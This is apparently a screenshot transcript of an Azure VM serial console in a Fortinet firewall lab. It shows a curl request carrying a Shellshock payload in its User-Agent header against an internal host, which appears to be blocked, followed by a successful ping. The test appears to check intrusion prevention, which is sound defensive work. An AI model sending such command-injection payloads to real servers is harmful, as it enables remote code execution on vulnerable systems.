 Home > Virtual machines > Aisa-lg-app1
Virtual machines
«
Fortinet AzureStore
Create
Switch to classic
···
liugang
Name ↑↓
Aisa-lg-app1 ···
Aisa-lg-app2 ···
Aisa-lg-fgt ···
Euro-lg-app1 ···
Euro-lg-app2 ···
Euro-lg-fgt ···
Aisa-lg-app1 | Serial console ···
Virtual machine
Search
«
Overview
Activity log
Access control (IAM)
Tags
Diagnose and solve problems
Connect
Networking
Settings
Availability + scale
Security
Backup + disaster recovery
Operations
Monitoring
Automation
Help
Resource health
Boot diagnostics
Serial console
Reset password
Connection
troubleshoot
? Feedback
lg@Aisa-lg-app1:~$
lg@Aisa-lg-app1:~$
lg@Aisa-lg-app1:~$ curl -H "User-Agent: () { :; }; /bin/ls" 172.16.16.4
^C
lg@Aisa-lg-app1:~$ ping 172.16.32.4
PING 172.16.32.4 (172.16.32.4) 56(84) bytes of data.
64 bytes from 172.16.32.4: icmp_seq=1 ttl=62 time=185 ms
64 bytes from 172.16.32.4: icmp_seq=2 ttl=62 time=185 ms
64 bytes from 172.16.32.4: icmp_seq=3 ttl=62 time=185 ms
^C
--- 172.16.32.4 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2002ms
rtt min/avg/max/mdev = 184.913/185.074/185.163/0.114 ms
lg@Aisa-lg-app1:~$